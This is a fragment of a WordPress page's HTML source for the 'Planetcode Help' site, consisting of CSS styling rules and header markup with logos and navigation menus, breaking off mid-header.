.cus-menu1 a:hover{color:#ffffff !important;}
.cus-menu1 a:active{color:#ffffff !important;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-categories h5{color: #3e416d;
    background-color: #f7f7f7;
    padding: 15px;
    text-align: center;
    font-size: 16px;
    letter-spacing: 0.5px;
    line-height: 1.3;
    text-transform: uppercase;
    font-weight: bold;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-categories ul li:first-child{margin-bottom: 15px;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 15px;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb h5{color: #3e416d;
    background-color: #f7f7f7;
    padding: 15px;
    text-align: center;
    font-size: 16px;
    letter-spacing: 0.5px;
    line-height: 1.3;
    text-transform: uppercase;
    font-weight: bold; margin-bottom:18px;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt p{font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.2px;
    line-height: 23.8px;}

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_img{width:22%; float:left; margin-right:10px;}
.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt{width:75%; float:right; margin-bottom:15px;}

 /*.di_multipurpose_widget_recent_posts_thumb .clearboth.bordrbrm{border-bottom: 1px solid #eaeaea;
    padding-top: 8px;} */

.page .di-page-contents .di-post-title{display:none;}
.page .di-page-contents .content-third{padding-top:0px;}

.cus-home-col1 .elementor-widget-elementor-blog-posts{background-color: #ffffff;
    box-sizing: border-box;
    border-radius: 8px;
    box-shadow: -10px 10px 14px 10px rgb(25 42 70 / 13%);
    padding: 30px;}
/* .cus-home-col1 .elementor-widget-elementor-blog-posts article{border-bottom:1px solid #3E416D;} */

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt p{margin-bottom:5px;}
.elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .bordrbrm{border-bottom: 1px solid #eaeaea !important;
    margin-bottom: 15px !important;}
.elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .bordrbrm:last-child{border-bottom:unset !important;}

.cus-post-categorypg-col-first .post-grid-excerpt p{font-family: gotham-rounded, helvetica neue, helvetica !important;}

.cus-single-post-tag{margin-bottom:0px !important;}

.woocommerce-breadcrumb.breadcrumb.small a::after{content: "\f101" !important;
    font-family: fontawesome !important;
    color: #757575 !important; padding-left:5px; padding-right:5px;}


/* Mobile Portriate Size  (devices and browsers) */
@media only screen and (max-width: 479px){

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt{width:74% !important;}

	.cus-home-col1 .elementor-widget-elementor-blog-posts{padding:25px !important;}
	
	.cus-menu1 a{color:#29303B !important; text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;}
	.cus-menu1 a:hover{color:#3E416D !important;}
	.cus-mobile-menu .hfe-menu-item{font-family: gotham-rounded, helvetica neue, helvetica !important;}

.cus-banner-header #n2-ss-2item1{padding:10px 0px 10px 0px !important;}
.cus-banner-header #n2-ss-2item4{padding:10px 0px 10px 0px !important;}

.cus-slider-desc2{display:block;}
.cus-slider-desc1{display:none;}

	
}

/* Mobile Landscape Size  (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 639px){

.cus-menu1 a{color:#29303B !important; text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;}
	.cus-menu1 a:hover{color:#3E416D !important;}
	.cus-mobile-menu .hfe-menu-item{font-family: gotham-rounded, helvetica neue, helvetica !important;}

	.cus-banner-header #n2-ss-2item1{padding:10px 0px 10px 0px !important;}
.cus-banner-header #n2-ss-2item4{padding:10px 0px 10px 0px !important;}


} 

/* Tablet Portriate Size  (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px){

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt{width:73% !important;}

.cus-home-col1 .elementor-widget-elementor-blog-posts{padding:18px !important;}

.cus-menu1 a{color:#29303B !important; text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;}
	.cus-menu1 a:hover{color:#3E416D !important;}
	.cus-mobile-menu .hfe-menu-item{font-family: gotham-rounded, helvetica neue, helvetica !important;}

} /* tablet Portraits End */


/* Tablet Landscape Size  (devices and browsers) */
@media only screen and (min-width: 960px) and (max-width: 1024px){

.cus-category-temp-sidebar .elementor-widget-wp-widget-di-multipurpose-widget-recent-posts-thumb .postthumbmain .postthumbmain_cntnt{width:74% !important;}

.cus-menu1 a{color:#29303B !important; text-align: center;
    padding-top: 12px;
    padding-bottom: 12px;}
	.cus-menu1 a:hover{color:#3E416D !important;}
	.cus-mobile-menu .hfe-menu-item{font-family: gotham-rounded, helvetica neue, helvetica !important;}

} /* tablet Landscape End */

/* Old site css start */

.elementor-widget-elementor-blog-posts .wpcap-grid .wpcap-grid-container .wpcap-post .title > a{
font-family: gotham-rounded, helvetica neue, helvetica !important;
	color: #3e416d;
}
.elementor-widget-heading .elementor-heading-title {
	color: inherit;
}
.sgjvs_sc_date{
	font-size: 10px !important;
    font-style: italic !important;
    color: #939393 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}

.navbarprimary.navbar{
	padding: 0px;
}
.n2-ss-layer *{
	font-family: gotham-rounded, helvetica neue, helvetica !important;
}
.n2-ss-layer a:hover{
	color:#212529 !important;
}
body .headermain a{
	padding: 1rem 1rem;
	color:rgba(255, 255, 255, 0.77) !important;
	font-weight:600;
}
body .headermain a:hover{
border:none !important;
	color:#fff !important;
}
html body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span, #af-wrapper a, #af-wrapper .unread{
	color: #3e416d;
}
@font-face {
  font-family: gotham-rounded;
  font-style: normal;
  font-weight: 300;
  src: url(https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/fonts/Gotham-Rounded.ttf) format('woff')
}

@font-face {
  font-family: gotham-rounded;
  font-style: bold;
  font-weight: 600;
  src: url(https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/fonts/Gotham-Rounded-Medium.ttf) format('woff');
}

@font-face {
  font-family: gotham-rounded;
  font-style: bolder;
  font-weight: 700;
  src: url(https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/fonts/Gotham-Rounded-Bold.ttf) format('woff');
}
.scrollingtext ul li{
padding-bottom: 10px;
list-style-type: none;
margin-bottom: 10px;
border-bottom:1px solid;
	padding-right:30px;
	position:relative;
}
.scrollingtext ul li:after{
	content:'New';
	position:absolute;
	right:0px;
	background:red;
	padding:3px;
	font-size:10px;
	color:#fff;
	top:0px;
	font-weight:bold;
}
.vertical-sliders .inner-scroll-div{
    background-color: #ffffff;
    box-sizing: border-box;
    border-radius: 8px;
    box-shadow: -10px 10px 14px 10px rgba(25, 42, 70, .13);
	padding:30px;
}
.scrollingtext ul{
	padding-left:0px;
}
.vertical-sliders h5{
	margin-bottom:20px;
}
body, .maincontainer p, .elementor-widget-text-editor, h1, h2, h3, h4, h5, h6, li, .navbarprimary ul li a, .footer-copyright {
    font-family: gotham-rounded, helvetica neue, helvetica !important;
    color: #29303b;
}

.navbarprimary1 ul li a{
    font-family: gotham-rounded, helvetica neue, helvetica !important;
    color: #29303b;
}

body p, body li, .asgarosforum-widget{
	font-size: 15px;
    font-weight: 300;
    line-height: 1.8;
}
h1, h2, h3, h4, h5, h6{
color: #3e416d;
text-transform: capitalize;
	font-weight:bold;
}
.widget_sidebar_main .right-widget-title{
color: #3e416d !important;
text-transform: capitalize;
font-weight:bold !important;
}
.footer-copyright, #af-wrapper #forum-header, #af-wrapper .title-element, #af-wrapper #read-unread .unread, .headermain{
	background:#3e416d !important;
	color: #fff !important;
}
#af-wrapper .highlight-admin, #af-wrapper .highlight-admin a{
	color: #3e416d !important;
}
#af-wrapper #forum-navigation a, #af-wrapper #forum-navigation-mobile a{
	border-color:#fff;
}
body .headermain{
	padding:0px;
}
.sidebar-header-right ul li{
	margin-left: 0px;
	margin-top: 18px;
}
.sidebar-header-right ul{
	float:none;
}
.sidebar-header-right #text-5{
	display: initial;
	color:rgba(255, 255, 255, 0.77) !important;
}
.sidebar-header-right li:first-child{
	line-height: 0px;
    font-size: 16px;
}
.sidebar-header-right li:first-child a{
margin-top:-2px;
}
@media only screen and (min-width:959px){
#collapse-navbarprimary{
	display:none !important;
}
}
@media only screen and (max-width:959px){
.sidebar-header-right ul{
	display:none !important;
}
}

/* Old site css end */		</style>
		<style id="kirki-inline-styles">body{font-family:Lora;font-size:14px;font-weight:400;}.headermain h3.site-name-pr{font-family:Arvo;font-size:22px;font-weight:400;line-height:1.1;text-transform:inherit;}body h1, .h1{font-family:Arvo;font-size:24px;font-weight:400;line-height:1.1;text-transform:inherit;}body h2, .h2{font-family:Arvo;font-size:22px;font-weight:400;line-height:1.1;text-transform:inherit;}body h3, .h3{font-family:Arvo;font-size:20px;font-weight:400;letter-spacing:0.5px;line-height:1.3;text-transform:inherit;}body h4, .h4{font-family:Arvo;font-size:19px;font-weight:400;line-height:1.1;text-transform:inherit;}body h5, .h5{font-family:Arvo;font-size:18px;font-weight:400;line-height:1.1;text-transform:inherit;}body h6, .h6{font-family:Arvo;font-size:17px;font-weight:400;line-height:1.1;text-transform:inherit;}.maincontainer p{font-family:Fauna One;font-size:14px;font-weight:400;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.widget_sidebar_main ul li, .widget_sidebar_main ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.widgets_footer ul li, .widgets_footer ol li{font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0.1px;line-height:1.5;text-transform:inherit;}.entry-content ul li, .entry-content ol li{font-family:Fjord One;font-size:15px;font-weight:400;letter-spacing:0px;line-height:1.7;text-transform:inherit;}.headermain{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;padding-top:30px;padding-bottom:30px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.headermain-overlay-color{background-color:rgba(0,0,0,0);}body .headermain{color:#000000;}body .headermain a{color:#f66f66;}body .headermain a:hover{color:#ff2c1e;}.navbarprimary .navbar-nav > li > a{color:#ffffff;}.navbarprimary{background-color:#000000;}.navbarprimary .dropdown-menu{border-bottom-color:#000000;}.navbarprimary.navbar{border-color:#000000;}.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a{color:#4c4c4c;background-color:#eeeeee;}.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus{color:#4c4c4c;background-color:#eeeeee;}.dropdown-menu > li > a{color:#333333;background-color:#eeeeee;}.navbarprimary .dropdown-submenu > a:after{border-left-color:#333333;}.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus{color:#333333;background-color:#f5f5f5;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{color:#333333;background-color:#f5f5f5;}.navbarprimary .dropdown-submenu:hover > a:after, .navbarprimary .active.dropdown-submenu > a:after{border-left-color:#333333;}.navbarprimary .navbar-toggler, .navbarprimary .navbar-toggler:hover{background-color:#f3f3f3;}.navbarprimary .small-menu-label{color:#f3f3f3;}.navbarprimary .dropdowntoggle a{color:#000000;}.navbarprimary ul li a{font-family:Rajdhani;font-size:18px;font-weight:500;}body a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .star-rating span{color:#f66f66;}.widget_sidebar_main ul li::before{color:#f66f66;}.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links .page-numbers:last-child{border-color:#f66f66;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#f66f66;border-bottom-color:#f66f66;color:#f66f66;}.woocommerce-message{border-top-color:#f66f66;}.woocommerce-message::before{color:#f66f66;}div.bbp-template-notice a{color:#f66f66;}body a:hover, body a:focus, .woocommerce .woocommerce-breadcrumb a:hover{color:#ff2c1e;}.widget_sidebar_main ul li:hover::before{color:#ff2c1e;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a{color:#ff2c1e;}div.bbp-template-notice a:hover{color:#ff2c1e;}.masterbtn{color:#ffffff;background-color:#000000;}.wpcf7-form .wpcf7-form-control.wpcf7-submit{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#000000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:#ffffff!important;background-color:#000000!important;}.tagcloud a{color:#ffffff!important;background-color:#000000;}.singletags a{color:#ffffff;background-color:#000000;}#back-to-top, .social_profile-icon-clr, .bbp-submit-wrapper .button{color:#ffffff;}.side-menu-menu-button{color:#ffffff;background-color:#000000;}.post-navigation .nav-next a, .post-navigation .nav-previous a{color:#ffffff;background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]{color:#ffffff;background-color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary{color:#ffffff;background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle, #bbpress-forums div.bbp-topic-tags a, .widget_display_search #bbp-search-form #bbp_search_submit{color:#ffffff;background-color:#000000;}.masterbtn:hover{color:#ffffff;background-color:#f66f66;}.wpcf7-form .wpcf7-form-control.wpcf7-submit:hover{color:#ffffff;background-color:#f66f66;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;background-color:#f66f66!important;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff!important;background-color:#f66f66!important;}.tagcloud a:hover{color:#ffffff!important;background-color:#f66f66;}.singletags a:hover{color:#ffffff;background-color:#f66f66;}#back-to-top:hover, .social_profile-icon-clr:hover, .bbp-submit-wrapper .button:hover{color:#ffffff;}.side-menu-menu-button:hover{color:#ffffff;background-color:#f66f66;}.post-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover{color:#ffffff;}.woocommerce.widget_product_search button[type="submit"]:hover{color:#ffffff;background-color:#f66f66;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover{color:#ffffff;background-color:#f66f66;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover{color:#ffffff;background-color:#f66f66;}.tagcloud a::before{border-right-color:#000000;}.singletags a::before{border-right-color:#000000;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#000000;}#back-to-top, .di_multipurpose_social_widget a, .bbp-submit-wrapper .button{background-color:#000000;}.di-cart-count-animate{color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#f66f66;}.tagcloud a:hover::before{border-right-color:#f66f66;}.singletags a:hover::before{border-right-color:#f66f66;}#back-to-top:hover, .di_multipurpose_social_widget a:hover, .bbp-submit-wrapper .button:hover{background-color:#f66f66;}.post-navigation .nav-next a:before, .post-navigation .nav-previous a:before{background-color:#f66f66;}.side-menu-menu-button:hover .di-cart-count-animate{color:#f66f66;}.breadcrumb, .bbp-breadcrumb p{background-color:#f5f5f5;}.maincontainer .di-archive-typo h3.the-title{font-family:Arvo;font-size:22px;font-weight:400;letter-spacing:0.2px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-archive-contents-typo p{font-family:Fauna One;font-size:14px;font-weight:400;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.sticky{background-color:#f7f7f7 !important;}.di-archive{border-color:#eeeeee;}.di-small-border{border-color:#eeeeee;}.maincontainer .di-single-post-typo h1.the-title{font-family:Arvo;font-size:22px;font-weight:400;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-single-contents-typo p{font-family:Fauna One;font-size:14px;font-weight:400;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}#comments .comment.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .pingback.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .comment.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}#comments .pingback.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}.widget_sidebar_main .right-widget-title{font-family:Arvo;font-size:16px;font-weight:400;letter-spacing:0.5px;line-height:1.3;text-align:center;text-transform:uppercase;color:#000000;background-color:#f7f7f7;}.woocommerce span.onsale{color:#ffffff;background-color:#f66f66;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{color:#f66f66;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-color:#eeeeee;}.footer-copyright{color:#8c8989;background:#282a2b;background-color:#282a2b;background-repeat:repeat;background-position:center center;background-attachment:scroll;font-family:PT Sans;font-size:14px;font-weight:400;letter-spacing:.2px;line-height:1;text-transform:inherit;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-copyright a{color:#bfbfbf;}.footer-copyright a:hover{color:#ffffff;}@font-face{font-display:swap;font-family:'Lora';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=0QI6MX1D_JOuGQbT0gvTJPa787weuyJF&skey=1d294b6d956fb8e&v=v37) format('woff');}@font-face{font-display:swap;font-family:'Arvo';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=tDbD2oWUg0MKqScQ6w&skey=40c49b2c9e3d24ba&v=v23) format('woff');}@font-face{font-display:swap;font-family:'Fauna One';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=wlpzgwTPBVpjpCuwkuEB0EZM&skey=3137b8e8ee7f1c9e&v=v16) format('woff');}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;src:url(//fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQ&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face{font-display:swap;font-family:'Fjord One';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=zOL-4pbEnKBY_9S1jNKb7uRH&skey=224c2a5a687d4c50&v=v22) format('woff');}@font-face{font-display:swap;font-family:'Rajdhani';font-style:normal;font-weight:500;src:url(//fonts.gstatic.com/l/font?kit=LDI2apCSOBg7S-QT7pb0EMOv&skey=74a1e835cd8e18f4&v=v17) format('woff');}@font-face{font-display:swap;font-family:'PT Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=jizaRExUiTo99u79P0Y&skey=fd0b32f0f3e6a1fc&v=v18) format('woff');}</style><link rel='stylesheet' id='e-animations-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.1' type='text/css' media='all' />
</head>

<body class="archive tag tag-water tag-70 wp-theme-di-multipurpose theme-di-multipurpose woocommerce-no-js ehf-header ehf-footer ehf-template-di-multipurpose ehf-stylesheet-di-multipurpose elementor-default elementor-kit-7">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://help.planetcode.in" title="Planetcode Help" rel="home">Planetcode Help</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="27" class="elementor elementor-27" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-82263e4 elementor-hidden-phone elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82263e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-54c3069" data-id="54c3069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d248d88 elementor-widget elementor-widget-site-logo" data-id="d248d88" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://help.planetcode.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://help.planetcode.in/wp-content/uploads/2021/08/NITI-AIM-Logo_wht-2.png" alt="NITI-AIM-Logo_wht-2"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3691e1c navbarprimary1 " data-id="3691e1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f91899 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1f91899" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-1f91899" class="hfe-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom cus-menu1"><a href="https://planetcode.in/logout/" class="nav-link">Go To Portal</a></li><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://help.planetcode.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/announcements/" class = "hfe-menu-item">Announcements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://help.planetcode.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/blog-custom-login/" class = "hfe-menu-item">Log In</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a61ce78" data-id="a61ce78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0842cf4 elementor-widget elementor-widget-text-editor" data-id="0842cf4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="header-widget"><span style="padding: 10px 0px;">Supported By</span> <img style="width: 200px;" src="https://planetcode.in/assets/images/DellTech_Logo_Prm_Wht_rgb.png" /></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b367af elementor-hidden-phone elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b367af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2a8688" data-id="e2a8688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5abe386 elementor-widget elementor-widget-site-logo" data-id="5abe386" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://help.planetcode.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://help.planetcode.in/wp-content/uploads/2021/08/NITI-AIM-Logo_wht-2.png" alt="NITI-AIM-Logo_wht-2"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-557fafd navbarprimary1 " data-id="557fafd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a425fe5 elementor-widget elementor-widget-text-editor" data-id="a425fe5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="header-widget"><span style="padding: 10px 0px;">Supported By</span> <img style="width: 200px;" src="https://planetcode.in/assets/images/DellTech_Logo_Prm_Wht_rgb.png" /></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-985eebb" data-id="985eebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59bfdf0 hfe-nav-menu__align-center cus-mobile-menu hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="59bfdf0" data-element_type="widget" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-59bfdf0" class="hfe-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom cus-menu1"><a href="https://planetcode.in/logout/" class="nav-link">Go To Portal</a></li><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://help.planetcode.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/announcements/" class = "hfe-menu-item">Announcements</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/category/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://help.planetcode.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://help.planetcode.in/blog-custom-login/" class = "hfe-menu-item">Log In</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c7ac58 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c7ac58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b87fe4" data-id="1b87fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8043416 elementor-widget elementor-widget-site-logo" data-id="8043416" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://help.planetcode.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://help.planetcode.in/wp-content/uploads/2021/08/NITI-AIM-Logo_wht-2.png" alt="NITI-AIM-Logo_wht-2"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f0276ed navbarprimary1 " data-id="f0276ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-978ca73 elementor-widget elementor-widget-text-editor" data-id="978ca73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
